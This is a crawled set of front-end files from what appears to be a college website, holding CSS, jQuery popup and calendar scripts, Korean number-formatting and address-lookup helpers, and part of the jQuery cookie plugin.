.main .academic .wrap img {font-size:0; border-radius:50%; overflow:hidden; border:2px solid #18234f;}
.main .academic .wrap p {margin:10px 0 5px 0;}

/* about us */
.main .about {}
.main .about h2 {color:#fff;}
.main .about li:first-child {background:#18234f; color:#fff !important; text-align:center;}
.main .about li:last-child {background:url(../images/main/about_bg.jpg) no-repeat; background-size:cover;}
.main .about .wrap {width:600px; float:right; padding:150px 50px;}
.main .about .wrap p {margin:70px 0;}

/* Academic Calendar */
.main .calendar {text-align:center; background:url(../images/main/calendar_bg.jpg) no-repeat 50%; background-size:cover;}
.main .calendar .wrap {float:right; width:600px; padding:150px 50px;}
.main .calendar .wrap p {margin:70px 0;}
.main .calendar .wrap [class*='btn'] {margin:0 3px; padding:15px 60px; border:none !important;}

/* Registration */
.main .regist {z-index:100; position:relative; text-align:center; vertical-align:top; background:#18234f; color:#fff;}
.main .regist h2 {color:#fff;}
.main .regist .wrap {width:600px; padding:150px 50px;}
.main .regist .wrap p {margin:70px 0 110px 0;}
.main .regist .wrap [class*='btn'] {margin:0 3px;}
.main .regist .simbol {position:absolute; left:-47px; top:-50px;}

/* Contact us */
.main .contactus {padding:50px 0; background:#ff9838; color:#fff; text-align:center;}
.main .contactus h2 {font-size:30px; color:#fff;}
.main .contactus p {margin:5px 0 25px 0; color:#fff;}
.main .contactus a {padding:15px 60px; font-size:18px;  color:#ff9838 !important; background:#fff;}
.main .contactus a:hover {background:#18234f; border-color:transparent; color:#fff !important;}


--- FILE ---
content_type: application/javascript
request_url: https://www.daybreak.edu/script/ebi.layerpopup.js
body_size: 2219
content:
$(document).ready(function(){
	/* 현재시간 */
	var now = new Date();
	var year = String(now.getFullYear());
	var mon = now.getMonth()+1; if(mon < 10) mon = "0"+mon;
	var day = now.getDate(); if(day < 10) day = "0"+day;
	var hour = now.getHours(); if(hour < 10) hour = "0"+hour;
	var min = now.getMinutes(); if(min < 10) min = "0"+min;
	var thisTime = year + mon + day + hour + min;

	var cookieCk = new Array();
	var layerName = new Array();
	var layerIndex = new Array();
		
	$("#layerPopup [class ^= 'pop']").draggable();
	$("#layerPopup [class ^= 'pop']").each(function(idx){
		// 레이어 세팅
		layerName[idx] = $(this).attr("class");
		layerIndex[idx] = $(this).attr("data-zIndex");
		$(this).css({zIndex:$(this).attr("data-zIndex"), top:$(this).attr("data-top")+"px", left:$(this).attr("data-left")+"px",width:(Number($(this).attr("data-width")))+2+"px"});
		
		// 레이어 쿠키 체크
		cookieCk[idx] = $.cookie(layerName[idx]);
		if(cookieCk[idx]!="ck"){
			if($(this).attr("data-open") && $(this).attr("data-close")){// open, close 둘 다 값이 있을 때
				if(Number(thisTime) >= Number($(this).attr("data-open")) && Number(thisTime) < Number($(this).attr("data-close"))){
					$(this).show().css({display:"block"});
				}
			}else if(!($(this).attr("data-open")) && $(this).attr("data-close")){// open 없고, close 있을 때
				if(Number(thisTime) < Number($(this).attr("data-close"))){
					$(this).show().css({display:"block"});
				}
			}else{// open, close 둘 다 없을 때
				$(this).show().css({display:"block"});
			}
		};
	});

	$("#layerPopup [class ^= 'pop']").mousedown(function(){
		$("#layerPopup [class ^= 'pop']").each(function(idx){
			$(this).css({zIndex:layerIndex[idx]});
		});
		$(this).css({zIndex:$(this).attr("data-zIndex")+1000000});
	});

	$("#layerPopup [class ^= 'pop'] .layerToday").click(function(){
		//클릭한 버튼의 레이어 이름 적용
		$.cookie($(this).parent().parent("div").attr("class"), 'ck', { expires: 1 , path: '/' });
		$(this).parent().parent().fadeOut(200);
	});
	$("#layerPopup [class ^= 'pop'] .layerClose").click(function(){
		$(this).parent().parent().fadeOut(200);
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.daybreak.edu/js/calendar_mobile.js
body_size: 4687
content:
//=====================================================달력==============================================//
var DayDateMobile = "";
var offsetEl;
var exHoliday = "";



function mobileCalendarLayerOpen(){				
	$(".mobileCal .mobileCalPopup").css({display:"block"});
	
	var innerH;
	var innerW;
	$(window).resize(function(){					
		$('.mobileCalInner').load(function(){
			innerW = $(".mobileCalInner").contents().find(".container").outerWidth();
			innerH = $(".mobileCalInner").contents().find(".container").outerHeight();
			$(".mobileCalInner").css({width:innerW+"px"});
			$(".mobileCalInner").css({height:innerH+"px"});
		});					

		innerH = $(".mobileCalInner").contents().find(".container").outerHeight();
		var winH = $(window).height()/2;
		var winW = $(window).width()/2;
		var popH = $(".mobileCalFrame").outerHeight(true)/2;
		var popW = $(".mobileCalFrame").outerWidth(true)/2;														
		$(".mobileCalFrame").css({top:winH-popH, left:winW-popW+"px"});
	});
	$(window).resize();
}

function mobileCalendarLayerClose(){	
	$(".mobileCal .mobileCalPopup").css({display:"none"});
}


var xmlHttp_MobileCal;
function createXMLHttpRequest_mobileCal() {
	if(window.ActiveXObject) {
		xmlHttp_MobileCal = new ActiveXObject("Microsoft.XMLHTTP");
	}else if(window.XMLHttpRequest) {
		xmlHttp_MobileCal = new XMLHttpRequest();
	}
}


function getCursorMobileData(element,sel_year,ex_holiday) {
	//window.alert(element);
	createXMLHttpRequest_mobileCal();
	if(element) {
		offsetEl = element;
		if(element.value) {
			var date_sel = element.value;
			var date_sel_a = date_sel.split("-");
			
			var date_year = date_sel_a[0];
			var date_mon = date_sel_a[1];
			var date_day = date_sel_a[2];
			//window.alert(date_day);
		}else{
			var date_year = "";
			var date_mon = "";
			var date_day = "";
		}
		exHoliday = "";
		if(ex_holiday) {
			exHoliday = "Y";
		}
	}else{
		var date_year = document.getElementsByName("date_year_mobile")[0].value;
		var date_mon = document.getElementsByName("date_mon_mobile")[0].value;
		var date_day = document.getElementsByName("date_day_day_mobile")[0].value;
	}

	var url = "/ajax_xml/calendar_mobile.php?year=" + escape(date_year) + "&month=" + escape(date_mon) + "&day=" + escape(date_day) + "&sel_year=" + escape(sel_year) + "&exHoliday=" + escape(exHoliday);

	//window.alert(url);

	//setInterval("",5000);

	xmlHttp_MobileCal.open("GET",url,true);
	xmlHttp_MobileCal.onreadystatechange = callback_mobileCal;
	xmlHttp_MobileCal.send(null);
}

function callback_mobileCal() {
	if(xmlHttp_MobileCal.readyState == 4) {
		if(xmlHttp_MobileCal.status == 200) {
			setDataMobile(xmlHttp_MobileCal.responseXML);
		}
	}
}

function setDataMobile(cursorData) {
	var size = cursorData.getElementsByTagName("day").length;

	var week = cursorData.getElementsByTagName("week")[0].firstChild.data;
	var lastday = cursorData.getElementsByTagName("lastday")[0].firstChild.data;


	document.getElementsByName("date_year_mobile")[0].value = cursorData.getElementsByTagName("year")[0].firstChild.data;
	document.getElementsByName("date_mon_mobile")[0].value = cursorData.getElementsByTagName("month")[0].firstChild.data;

	var DayDateMobile = "";
	for (var i=0; i<size; i++)
	{
		DayDateMobile+=cursorData.getElementsByTagName("day")[i].firstChild.data+"@@";
	}

	createDataMobile(DayDateMobile);
}

function createDataMobile(data) {

	mobileCalendarLayerOpen();

	//window.alert(data);
	var data = data.split("@@");
	var z = 0 ;
	var zz = 0 ;
	//window.alert(data.length);

	for (var q=document.getElementsByName('date_day_day_mobile')[0].options.length;q>=0;q--) {
		document.getElementsByName('date_day_day_mobile')[0].options[q]=null;
	}

	var AA = 0;
	for (var i=1; i<data.length; i++) {

		//window.alert(dataP[1]);
//window.alert(data[i]);
		if(data[z]!="nothing") {
			var dataPa = data[z].split("||");
			var dataPb = dataPa[1].split("^^");

			if(dataPb[2]=="Y") {
				AA = zz;
			}

			myEle = document.createElement("option") ;
			myEle.value = dataPb[1];
			myEle.text = dataPa[0];
			//myEle.text = dataP[0];

			document.getElementsByName('date_day_day_mobile')[0].add(myEle);

			zz++;
		}

		z++;
	}

	document.getElementsByName('date_day_day_mobile')[0].selectedIndex=AA;
}

function inputCalendarMobile() {
	//window.alert(dateValue);
	offsetEl.value = document.getElementsByName("date_day_day_mobile")[0].value;
	mobileCalendarLayerClose();
	//location.href=url;
}
//=====================================================달력==============================================//

--- FILE ---
content_type: application/javascript
request_url: https://www.daybreak.edu/js/program.js
body_size: 21392
content:

var frmFlag=false;

function trans_han(amount,targ){ 
	s = amount.replace(/,/g,"");
	t = document.getElementById(targ); 
	if(s.length > 16){ 
		t.innerHTML = ''; 
		return; 
	} else if(isNaN(s)){ 
		t.innerHTML = ''; 
		return; 
	} 
	b1 = ' 일이삼사오육칠팔구'; 
	b2 = '천백십조천백십억천백십만천백십 '; 
	tmp = ''; 
	cnt = 0; 
	while(s != ''){ 
		cnt++; 
		tmp1 = b1.substring(s.substring(s.length-1,s.length), Number(s.substring(s.length-1,s.length))+1); // 숫자 
		tmp2 = b2.substring(b2.length-1,b2.length); // 단위 
		if(tmp1==' '){ // 숫자가 0일때 
			if(cnt%4 == 1){ // 4자리로 끊어 조,억,만,원 단위일때만 붙여줌 
				tmp = tmp2 + tmp; 
			} 
		} else{ 
			if(tmp1 == '일' && cnt%4 != 1){ // 단위가 조,억,만,원일때만 숫자가 일을 붙여주고 나머지는 생략 ex) 삼백일십만=> 삼백십만 
				tmp = tmp2 + tmp; 
			} else{ 
				tmp = tmp1 + tmp2 + tmp; // 그외에는 단위와 숫자 모두 붙여줌 
			} 
		} 
		b2 = b2.substring(0, b2.length-1); 
		s = s.substring(0, s.length-1); 
	}

	if(tmp) {
		tmp = tmp.replace('억만','억').replace('조억','조').replace(' ',''); // 조,억,만,원 단위는 모두 붙였기 때문에 필요없는 단위 제거 
		t.innerHTML = "("+tmp+"원)"; 
	}else{
		t.innerHTML = ""; 
	}
}


function isNumber(value){
	var result = true;
	for(j = 0; result && (j < value.length); j++)
	{
		if( (value.substring(j, j+1) < "0") || (value.substring(j, j+1) > "9"))
			result = false; 
	}
	return result;
}
function commaNum(num) {  
	if (num < 0) { num *= -1; var minus = true} 
	else var minus = false 
	 
	var dotPos = (num+"").split(".") 
	var dotU = dotPos[0] 
	var dotD = dotPos[1] 
	var commaFlag = dotU.length%3 

	if(commaFlag) { 
			var out = dotU.substring(0, commaFlag)  
			if (dotU.length > 3) out += "," 
	} 
	else var out = "" 

	for (var i=commaFlag; i < dotU.length; i+=3) { 
			out += dotU.substring(i, i+3)  
			if( i < dotU.length-3) out += "," 
	} 

	if(minus) out = "-" + out 
	if(dotPos.length>1) return out + "." + dotD 
	else return out  
} 

function comma_price_a(price,num,Fname){
	var price_=price.replace(/,/g,"");
	var EEE="";

	//window.alert(document.getElementsByName("bi_amount")[0].value);

	if(price_.match(/[^0-9]/))
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;
	}
	if(isNaN(price_))
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;

	}

	var commaprice=commaNum(price_);
	eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'commaprice'+";");
}


function comma_price_b(price,num,Fname){
	var price_=price.replace(/,/g,"");
	var priceMinus_=-price_;
	var EEE="";

	//window.alert(document.getElementsByName("bi_amount")[0].value);

	if(isNaN(price_) && isNaN(priceMinus_) && price_!="-")
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;

	}

	var commaprice=commaNum(price_);
	eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'commaprice'+";");
}


function comma_price_a_blur(price,num,Fname){
	var price_=price.replace(/,/g,"");
	var EEE="";

	//window.alert(document.getElementsByName("bi_amount")[0].value);

	if(price_.match(/[^0-9]/))
	{
		//alert(a);
		//window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;
	}
	if(isNaN(price_))
	{
		//alert(a);
		//window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;

	}

	var commaprice=commaNum(price_);
	eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'commaprice'+";");
}



function comma_price(price,I,Fname){
	var price_=price.replace(/,/g,"");
	var EEE="";

	if(isNaN(price_))
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		I.value = EEE;
		I.focus();
		return;
	}

	var commaprice=commaNum(price_);

	I.value=commaprice;
}

function CheckNumber(a) {
	if(isNaN(a.value) || eval(a.value)<1)
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		a.value="";
		a.focus();

	}
}

//############################공백제거
function trimAll(str){
	var trimStr = str.replace(/(^\s*)|(\s*$)/g,"");
	return trimStr;
}



//숫자만 입력
function digit_check(evt){
    var code = evt.which?evt.which:event.keyCode;
    if(code < 48 || code > 57){
        return false;
    }
}


//숫자만 입력
function onlyNumber(obj) {

	$(obj).val($(obj).val().replace(/[^0-9]/g,""));

/*
    $(obj).blur(function(){
    }); 
    $(obj).keyup(function(){
		$(this).val($(this).val().replace(/[^0-9]/g,""));
    });
*/

}
//바이트 체크
function byte_check(cont, text_byte){
	var i = 0;
	var cnt = 0;
	var exceed = 0;
	var ch = '';
	
	for (i=0; i<cont.value.length; i++) {
		ch = cont.value.charAt(i);
		if (escape(ch).length > 4) {
			cnt += 2;
		} else {
			cnt += 1;
		}
	}
	
	text_byte.innerHTML = cnt + ' / 200 Byte';
	
	if (cnt > 200) {
		exceed = cnt - 200;
		alert('메시지 내용은 200바이트를 넘을수 없습니다.\r\n작성하신 메세지 내용은 '+ exceed +'byte가 초과되었습니다.\r\n초과된 부분은 자동으로 삭제됩니다.');
		var tcnt = 0;
		var xcnt = 0;
		var tmp = cont.value;
		
		for (i=0; i<tmp.length; i++) {
			ch = tmp.charAt(i);
			if (escape(ch).length > 4) {
				tcnt += 2;
			} else {
				tcnt += 1;
			}
			
			if (tcnt > 200) {
				tmp = tmp.substring(0,i);
				break;
			} else {
				xcnt = tcnt;
			}
		}
		cont.value = tmp;
		text_byte.innerHTML = xcnt + ' / 200 Byte';
		return;
	}
}


function getElementsByClassName(classname,tag) {
	if(!tag) tag = "*";
	var anchs =  document.getElementsByTagName(tag);
	var total_anchs = anchs.length;
	var regexp = new RegExp('\\b' + classname + '\\b');
	var class_items = new Array()

	var NUM=0;
	for(var i=0;i<total_anchs;i++) { //Go thru all the links seaching for the class name
		var this_item = anchs[i];
		if(regexp.test(this_item.className)) {
			class_items.push(this_item);
			NUM++;
		}
	}
	//window.alert(NUM);

	//return NUM; 
	return class_items; 
}

function selectStep(obj) {
	var cName = getElementsByClassName("depth_con","div");
	var len = cName.length;
	//window.alert(len);

	//var len=document.getElementsByClassName("depth_con").length;
	for(var i=0; i<len; i++) {
		if(obj==i) {
			if(cName[i].style.display=="none") {
				cName[i].style.display="block";
			}else{
				cName[i].style.display="none";
			}
		}else{
			cName[i].style.display="none";
		}
	}
}


function goParentSite(url) {
	opener.location.href=url;
	self.close();
}



//해당 영역으로 스크롤 이동
function idPositionMove(id,rollTime){
	if($(".calPop").hasClass("on")==false) {
		var offset = $("#"+id).offset();
		$('html, body').animate({scrollTop : offset.top}, rollTime);
	}
}



/*
//모바일 maxlength 안 먹는거 길이제한
$(document).ready(function(){
    $('input').keyup(function(){
        if ($(this).val().length > $(this).attr('maxlength')) {
            //alert('제한길이 초과');
            $(this).val($(this).val().substr(0, $(this).attr('maxlength')));
        }
    });

	//오직 숫자만 입력 class=onlyNumber 정의 해야지 됨
    $(".onlyNumber").blur(function(){
		$(this).val($(this).val().replace(/[^0-9]/g,""));
    }); 
    $(".onlyNumber").keyup(function(){
		$(this).val($(this).val().replace(/[^0-9]/g,""));
    });
	
    //$(".onlyNumber").keypress(function(){
	//	$(this).val($(this).val().replace(/[^0-9]/g,""));
    //});
});
*/


//숫자가 아닌건 없애기(콤마, 문자등)
function replacePatternNumber(obj) {
	//window.alert(Number(obj.replace(/[^0-9\.]/g,"").replace(/,/g,"")));

	if(!isNaN(Number(obj.replace(/[^0-9\.]/g,"").replace(/,/g,"")))) {	//소수점만 입력했을경우
		return Number(obj.replace(/[^0-9\.]/g,"").replace(/,/g,""));
	}else{
		return Number(obj.replace(/[^0-9]/g,"").replace(/,/g,""));
	}
}

//모바일 maxlength 안 먹는거 길이제한
$(document).ready(function(){
    $('input').keyup(function(){

		//var length = $(this).val().length;
		var maxLen = $(this).attr('maxlength');

		//숫자 - 콤마가 자동으로 찍히는것들
		if($(this).attr("comma")=="yes"){
			//window.alert($(this).val());
			if($(this).val().match(/,/g)) {
				maxLen = eval(maxLen)+eval(($(this).val().match(/,/g)).length);			
				//window.alert($(this).val().length+" "+maxLen+" "+($(this).val().match(/,/g)).length);
			}
		}

        if ($(this).val().length-1 > eval(maxLen)) {
            $(this).val($(this).val().substr(0, maxLen));
        }
    });
/*
    $('input').focus(function(){
		if($(this).attr("readonly")){
			$(this).blur();
		}
	});
*/	
	
	//오직 숫자만(양수) 입력 =====콤마 자동 찍힘====== class=onlyNumberComma 정의 해야지 됨
	$(document).on("keydown blur keyup",".onlyNumber",function(event){
		//window.alert("aaa");
		var str;
		
		$(this).val($(this).val().replace(/[^0-9]/g,""));

		//$(this).val(commaNum($(this).val()));
	});


	
	//오직 숫자만(양수) 입력 =====콤마 자동 찍힘====== class=onlyNumberComma 정의 해야지 됨
	$(document).on("keydown blur keyup",".onlyNumberComma",function(event){
		//window.alert("aaa");
		var str;
		
		if(event.keyCode != 8){
			if (!(event.keyCode >=37 && event.keyCode<=40)) {
				var inputVal = $(this).val();
				 
				str = inputVal.replace(/[^0-9]/gi,'');

				if(1<str.length && str.substring(0,1)==0) {
					str = str.replace(/(^0+)/, "");
				}

				$(this).val(commaNum(str));
			}
		}

		//$(this).val(commaNum($(this).val()));
	});

	//오직 숫자만(음수,양수) 입력 =====콤마 자동 찍힘====== class=onlyNumberComma 정의 해야지 됨
	$(document).on("keydown blur keyup",".onlyNumberCommaPM",function(event){
		//window.alert("aaa");
		var str;
		
		if(event.keyCode != 8){
			if (!(event.keyCode >=37 && event.keyCode<=40)) {
				var inputVal = $(this).val();
				 
				str = inputVal.replace(/[^-0-9]/gi,'');
				 
				if(str.lastIndexOf("-")>0){ //중간에 -가 있다면 replace
					if(str.indexOf("-")==0){ //음수라면 replace 후 - 붙여준다.
						str = "-"+str.replace(/[-]/gi,'');
					}else{
						str = str.replace(/[-]/gi,'');
					}
				}

				if(1<str.length && str.substring(0,1)==0) {
					str = str.replace(/(^0+)/, "");
				}

				//$(this).val(str);

				$(this).val(commaNum(str));
			}
		}
	});





	//오직 숫자+소수점만 입력 =====콤마 자동 찍힘====== class=onlyNumberCommaFs 정의 해야지 됨
	$(document).on("keydown blur keyup",".onlyNumberCommaFs",function(event){
		//window.alert("aaa");
		var str;
		
		if(event.keyCode != 8){
			if (!(event.keyCode >=37 && event.keyCode<=40)) {
				var inputVal = $(this).val();
				 
				str = inputVal.replace(/[^-0-9\.]/gi,'');
				 
				if(1<str.length && str.substring(0,1)==0) {
					str = str.replace(/(^0+)/, "");
				}

				//$(this).val(str);

				$(this).val(commaNum(str));
			}
		}
	});

/*
    $(".onlyNumberCommaFs").keydown(function(){
		$(this).val(commaNum($(this).val().replace(/[^0-9\.]/g,"")));
    });
    $(".onlyNumberCommaFs").blur(function(){
		$(this).val(commaNum($(this).val().replace(/[^0-9\.]/g,"")));
    }); 
    $(".onlyNumberCommaFs").keyup(function(){
		$(this).val(commaNum($(this).val().replace(/[^0-9\.]/g,"")));
    });
*/



	//오직 숫자+콤마 입력 =====콤마 자동 찍힘====== class=notEnter 정의 해야지 됨 keydown, keyup 없애면 입력폼 젤 끝으로 가지 않음
	//$(document).on("keydown blur keyup",".notEnter",function(){
	$(document).on("blur",".notEnter",function(){
		$(this).val($(this).val().replace(/\s+/, "").replace(/\s+$/g, "").replace(/\n/g, "").replace(/\r/g, "").replace(/[^0-9\,]/g,""));
	});


	/*
    $(".onlyNumber").keypress(function(){
		$(this).val($(this).val().replace(/[^0-9]/g,""));
    });
	*/
});





$(document).ready(function(){

	//동적 생성한 html 적용되게
	$(document).on("keyup",".firstBlankRm",function(){
		//window.alert(this.value);
		if(this.value.match(/^\s/)) { 
			this.value = this.value.replace(/(^\s*)/g,''); 
			this.focus(); return false;
		}
	});

	//첫번째 글자 공백 제거
    $(".firstBlankRm").keyup(function(){
		//window.alert(this.value);
		if(this.value.match(/^\s/)) { 
			this.value = this.value.replace(/(^\s*)/g,''); 
			this.focus(); return false;
		}

		//$(this).val($(this).val().replace(/[^0-9]/g,""));
    });
});


//인풋박스 포커스 오른쪽에 위치하게
$(document).ready(function(){
	$(document).on("click",".focusRight",function(){
		var selectionStart = this.value.length;
		var selectionEnd = this.value.length;
		//var selectionStart = 2;
		//var selectionEnd = 2;
		//window.alert(selectionStart);
		if (this.setSelectionRange) {
			this.focus();
			this.setSelectionRange(selectionStart, selectionEnd);
		} else if (this.createTextRange) {
			var range = this.createTextRange();
			range.collapse(true);
			range.moveEnd('character', selectionEnd);
			range.moveStart('character', selectionStart);
			range.select();
		}
	});
});







//자동이미지사이즈 조절 팝업
function openWindow(file) { 
window.open (file,"NewWindow","left=100, top=100, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=yes, width=268, height=337"); 
}

function openwin1()
 {
 window.open('/vol02/etc/popup01.html','_blank','toolbar=0, menubar=0, location=0, directories=0, status=0, scrollbars=0, resizable=0, width=520, height=300, top=100, left=100');
 }

function OpenWindow(url,intWidth,intHeight) { 
      window.open(url, "_blank", "width="+intWidth+",height="+intHeight+",resizable=0,scrollbars=0") ;
}



function pageGo(url) {
	location.href=url;
}





//해당 영역으로 스크롤 이동
function idPositionMove(id,rollTime){
	if($(".calPop").hasClass("on")==false) {
		var offset = $("#"+id).offset();
		$('html, body').animate({scrollTop : offset.top}, rollTime);
	}
}



/////////////////////////////////////////////////////////////회원가입 START////////////////////////////////////////////////////////////
//다음 도로명 API - PC START
function memberZip(obj1,obj2,num) {
	new daum.Postcode({
		oncomplete: function(data) {
			// 팝업에서 검색결과 항목을 클릭했을때 실행할 코드를 작성하는 부분.

			// 도로명 주소의 노출 규칙에 따라 주소를 조합한다.
			// 내려오는 변수가 값이 없는 경우엔 공백('')값을 가지므로, 이를 참고하여 분기 한다.
			var fullRoadAddr = data.roadAddress; // 도로명 주소 변수
			var extraRoadAddr = ''; // 도로명 조합형 주소 변수


			// 법정동명이 있을 경우 추가한다.
			if(data.bname !== ''){
				extraRoadAddr += data.bname;
			}
			// 건물명이 있을 경우 추가한다.
			if(data.buildingName !== ''){
				extraRoadAddr += (extraRoadAddr !== '' ? ', ' + data.buildingName : data.buildingName);
			}
			// 도로명, 지번 조합형 주소가 있을 경우, 괄호까지 추가한 최종 문자열을 만든다.
			if(extraRoadAddr !== ''){
				extraRoadAddr = ' (' + extraRoadAddr + ')';
			}
			// 도로명, 지번 주소의 유무에 따라 해당 조합형 주소를 추가한다.
			if(fullRoadAddr !== ''){
				fullRoadAddr += extraRoadAddr;
			}

			// 우편번호와 주소 정보를 해당 필드에 넣는다.
			//document.getElementsByName(obj1)[num].value = data.postcode;		//우편번호 (6자리)
			document.getElementsByName(obj1)[num].value = data.zonecode;		//우편번호 (5자리)
			document.getElementsByName(obj2)[num].value = fullRoadAddr;			//도로명주소


//우편번호 앞자리			document.getElementsByName("sample4_postcode1").value = data.postcode1;
//우편번호 뒷자리			document.getElementsByName("sample4_postcode2").value = data.postcode2;
//지번주소					document.getElementsByName("addr2")[num].value = data.jibunAddress;


/*
			// 사용자가 '선택 안함'을 클릭한 경우, 예상 주소라는 표시를 해준다.
			if(data.autoRoadAddress) {
				//예상되는 도로명 주소에 조합형 주소를 추가한다.
				var expRoadAddr = data.autoRoadAddress + extraRoadAddr;
				document.getElementById("guide").innerHTML = '(예상 도로명 주소 : ' + expRoadAddr + ')';

			} else if(data.autoJibunAddress) {
				var expJibunAddr = data.autoJibunAddress;
				document.getElementById("guide").innerHTML = '(예상 지번 주소 : ' + expJibunAddr + ')';

			} else {
				document.getElementById("guide").innerHTML = '';
			}
*/

		}
	}).open();
}
//다음 도로명 API - PC END




//다음 도로명 API - MOBILE START
var ele_zipLayer = "";
$(window).load(function(){
	// 우편번호 찾기 화면을 넣을 element
	ele_zipLayer = document.getElementById('zipLayer');
});//end document.ready

	
function closeDaumPostcode() {
	// iframe을 넣은 element를 안보이게 한다.
	ele_zipLayer.style.display = 'none';
}

function memberZipMob(obj1,obj2,num) {
	new daum.Postcode({
		oncomplete: function(data) {
			// 검색결과 항목을 클릭했을때 실행할 코드를 작성하는 부분.

			// 각 주소의 노출 규칙에 따라 주소를 조합한다.
			// 내려오는 변수가 값이 없는 경우엔 공백('')값을 가지므로, 이를 참고하여 분기 한다.
			var fullAddr = data.address; // 최종 주소 변수
			var extraAddr = ''; // 조합형 주소 변수

			// 기본 주소가 도로명 타입일때 조합한다.
			if(data.addressType === 'R'){
				//법정동명이 있을 경우 추가한다.
				if(data.bname !== ''){
					extraAddr += data.bname;
				}
				// 건물명이 있을 경우 추가한다.
				if(data.buildingName !== ''){
					extraAddr += (extraAddr !== '' ? ', ' + data.buildingName : data.buildingName);
				}
				// 조합형주소의 유무에 따라 양쪽에 괄호를 추가하여 최종 주소를 만든다.
				fullAddr += (extraAddr !== '' ? ' ('+ extraAddr +')' : '');
			}

			// 우편번호와 주소 정보를 해당 필드에 넣는다.
			document.getElementsByName(obj1)[num].value = data.zonecode; //5자리 새우편번호 사용
			document.getElementsByName(obj2)[num].value = fullAddr;
			//document.getElementById('sample2_addressEnglish').value = data.addressEnglish;

			// iframe을 넣은 element를 안보이게 한다.
			// (autoClose:false 기능을 이용한다면, 아래 코드를 제거해야 화면에서 사라지지 않는다.)
			ele_zipLayer.style.display = 'none';
		},
		width : '100%',
		height : '100%',
		maxSuggestItems : 5
	}).embed(ele_zipLayer);

	// iframe을 넣은 element를 보이게 한다.
	ele_zipLayer.style.display = 'block';

	// iframe을 넣은 element의 위치를 화면의 가운데로 이동시킨다.
	zipLayerPosition();
}

// 브라우저의 크기 변경에 따라 레이어를 가운데로 이동시키고자 하실때에는
// resize이벤트나, orientationchange이벤트를 이용하여 값이 변경될때마다 아래 함수를 실행 시켜 주시거나,
// 직접 ele_zipLayer의 top,left값을 수정해 주시면 됩니다.
function zipLayerPosition(){
	var width = 300; //우편번호서비스가 들어갈 element의 width
	var height = 400; //우편번호서비스가 들어갈 element의 height
	var borderWidth = 5; //샘플에서 사용하는 border의 두께

	// 위에서 선언한 값들을 실제 element에 넣는다.
	ele_zipLayer.style.width = width + 'px';
	ele_zipLayer.style.height = height + 'px';
	ele_zipLayer.style.border = borderWidth + 'px solid';
	// 실행되는 순간의 화면 너비와 높이 값을 가져와서 중앙에 뜰 수 있도록 위치를 계산한다.
	ele_zipLayer.style.left = (((window.innerWidth || document.documentElement.clientWidth) - width)/2 - borderWidth) + 'px';
	ele_zipLayer.style.top = (((window.innerHeight || document.documentElement.clientHeight) - height)/2 - borderWidth) + 'px';
}
//다음 도로명 API - MOBILE END
/////////////////////////////////////////////////////////////회원가입 END////////////////////////////////////////////////////////////

--- FILE ---
content_type: application/javascript
request_url: https://www.daybreak.edu/script/jquery.cookie.js
body_size: 8004
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', {expires: 7, path: '/', domain: 'jquery.com', secure: true});
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1; //options.path = "/";
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        var path = options.path ? '; path=' + options.path : '';
